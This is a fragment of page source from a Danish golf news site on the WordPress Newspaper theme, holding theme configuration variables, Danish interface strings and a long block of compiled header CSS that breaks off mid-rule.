                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="bb4e831798";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 